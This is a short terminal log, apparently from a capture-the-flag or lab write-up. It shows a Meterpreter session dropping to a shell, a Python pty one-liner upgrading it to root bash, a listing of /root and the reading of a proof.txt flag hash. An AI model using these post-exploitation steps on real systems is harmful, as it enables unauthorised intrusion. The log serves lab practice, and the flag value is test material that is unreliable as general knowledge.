 meterpreter > shell
Process 15558 created.
Channel 4 created.
python -c "import pty; pty.spawn('/bin/bash')"
root@ubuntu:/home/coconut# cd /root
cd /root
root@ubuntu:~# ls -la
ls -la
total 36
drwx------  5 root root 4096 Dec 30 02:02 .
drwxr-xr-x 23 root root 4096 Sep  8  2020 ..
lrwxrwxrwx  1 root root    9 Jan 28  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Mar 29  2021 .cache
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root 1024 Sep  8  2020 .rnd
drwxr-xr-x  3 root root 4096 Sep  8  2020 .subversion
-rw-r--r--  1 root root   33 Dec 30 02:02 proof.txt
drwxr-xr-x  2 root root 4096 Sep  8  2020 scripts
root@ubuntu:~# cat proof.txt
cat proof.txt
6b26ee4f8622fc074319b5d39023788f
root@ubuntu:~#